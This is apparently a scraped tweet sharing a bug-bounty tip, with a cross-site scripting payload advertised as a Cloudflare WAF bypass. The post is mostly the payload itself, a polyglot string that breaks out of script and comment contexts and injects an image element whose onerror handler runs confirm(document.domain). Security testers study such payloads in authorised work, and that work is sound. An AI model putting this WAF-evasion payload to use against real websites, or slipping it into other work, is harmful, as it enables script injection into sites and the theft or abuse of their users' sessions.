 spyerror's tweet photo. You always do the same, don't repeat!↺ Try different way. ~ cloudflare $xss bypass.

≋ "><!'/*"*\'/*\"/*--></Script><Image SrcSet=K */; OnError=confirm(document.domain) //># ≋

#BugBounty #BugBountTip #WAF #infosec https://t.co/c55cRXFt5k